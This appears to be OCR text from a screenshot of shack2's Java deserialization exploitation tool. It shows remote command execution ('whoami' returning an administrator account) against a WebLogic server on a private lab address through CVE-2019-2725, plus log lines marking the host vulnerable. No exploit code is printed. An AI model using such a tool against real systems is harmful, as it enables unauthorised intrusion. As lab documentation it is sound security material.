 Java反序列化漏洞利用工具V1.7 by shack2
选 项 帮 助
选择漏洞： CVE-2019-2725 Weblogic10 wls9-async反序列化 地 址： http://192.168.43.80:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
命 令： whoami GBK 执 行
delay\administrator
自动检查更新，没有发现新版本！--2023-11-13 17:24:56
http://192.168.43.80:7001/存在漏洞！--2023-11-13 17:25:12
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war--2023-11-1
3 17:25:12
http://192.168.43.80:7001/存在漏洞！--2023-11-13 17:25:23
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys
/war/--2023-11-13 17:25:23